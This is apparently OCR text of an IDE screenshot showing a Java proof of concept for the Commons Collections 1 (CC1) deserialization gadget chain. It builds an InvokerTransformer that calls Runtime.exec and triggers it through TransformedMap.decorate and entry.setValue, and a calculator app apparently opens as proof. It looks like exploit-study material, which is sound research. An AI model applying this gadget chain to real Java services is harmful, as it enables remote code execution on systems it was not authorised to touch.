 AbstractInputCheckedMapDecorator.java AbstractMapEntryDecorator.java CC1.java TransformedMap.java Transformer.java InvokerTran
4
11 public static void main(String[] args) {
12 Runtime runtime = Runtime.getRuntime();
13 InvokerTransformer invokerTransformer = new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]
14 // invokerTransformer.transform(runtime);
15 HashMap<Object, Object> objectObjectHashMap = new HashMap<Object,Object>();
16 objectObjectHashMap.put("a","b");
17 Map<Object,Object> decorate = TransformedMap.decorate(objectObjectHashMap, keyTransformer: null,invokerTransformer);
18 for (Map.Entry entry:decorate.entrySet()){
19 entry.setValue(runtime);
20 }
21 }
22 }
23
计算器
程序员
0
HEX 0
3.2